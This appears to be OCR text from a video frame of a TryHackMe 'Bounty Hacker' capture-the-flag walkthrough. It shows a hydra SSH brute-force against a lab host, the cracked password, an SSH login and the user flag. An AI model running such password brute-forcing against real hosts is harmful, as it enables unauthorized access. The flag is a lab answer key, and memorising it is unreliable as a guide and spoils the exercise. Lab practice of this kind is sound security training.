 Home
metactf
CTF
1 2 3 4
10.6.14.238
14:26
TryHackMe | Bounty Hack
TryHackMe | Why Subscri
10.10.121.215/
229: Entering Extended P
https://tryhackme.com/room/cowboyhacker
lin@bountyhacker: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Downloads
lin@bountyhacker: ~/Desktop
kali@kali: ~
r3ddr@g0N
ReDSynd1ca7e
(kali㉿kali)-[~]
$ hydra -l lin -P locks.txt 10.10.121.215 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-15 14:24:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.121.215:22/
[22][ssh] host: 10.10.121.215   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-15 14:24:14
(kali㉿kali)-[~]
$ ssh lin@10.10.121.215
The authenticity of host '10.10.121.215 (10.10.121.215)' can't be established.
ED25519 key fingerprint is SHA256:Y140oz+ukdhfyG8/c5KvqKdvm+Kl+gLSvokSys7SgPU.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.121.215' (ED25519) to the list of known hosts.
lin@10.10.121.215's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun  7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
lin@bountyhacker:~/Desktop$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.